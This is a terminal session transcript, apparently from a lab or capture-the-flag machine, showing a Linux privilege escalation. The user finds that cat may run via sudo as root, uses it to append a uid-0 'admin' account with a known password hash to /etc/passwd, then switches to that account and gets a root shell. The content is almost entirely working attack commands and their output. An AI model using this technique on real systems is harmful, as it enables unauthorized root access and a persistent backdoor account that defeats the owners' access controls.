 hbeale@slax:~$ sudo -l
User hbeale may run the following commands on this host:
    (root) NOEXEC: /bin/ls, (root) /usr/bin/cat, (root) /usr/bin/more, (root) !/usr/bin/su *root*
    (root) NOPASSWD: /usr/bin/cat
hbeale@slax:~$ sudo /usr/bin/cat >>/etc/passwd
admin:$1$admin$mZhVCYpQb/nUmzdFCQFBs0:0:0:/root:/bin/bash
^C
hbeale@slax:~$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
hbeale:x:1001:10:,,,:/home/hbeale:/bin/bash
jgreen:x:1002:10:,,,:/home/jgreen:/bin/bash
logs:x:1003:100:,,,:/tmp:/bin/bash
admin:$1$admin$mZhVCYpQb/nUmzdFCQFBs0:0:0:/root:/bin/bash
hbeale@slax:~$ su admin
Password: ********
root@slax:/home/hbeale# id
uid=0(root) gid=0(root) groups=0(root)
root@slax:/home/hbeale#